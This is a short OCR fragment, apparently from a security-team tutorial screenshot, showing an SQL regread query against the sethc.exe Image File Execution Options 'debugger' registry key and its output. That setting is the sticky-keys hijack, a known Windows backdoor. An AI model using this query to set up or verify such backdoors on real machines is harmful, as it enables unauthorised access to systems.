 SQL语句:select regread
("HKEY_LOCAL_MACHINE","SOFTWARE\\Microsoft\\Windo
ws NT\\CurrentVersion\\Image File Execution
Options\\sethc.exe","debugger")
C:\WINDOWS\system32\sothc.exe
F4CK
Security Team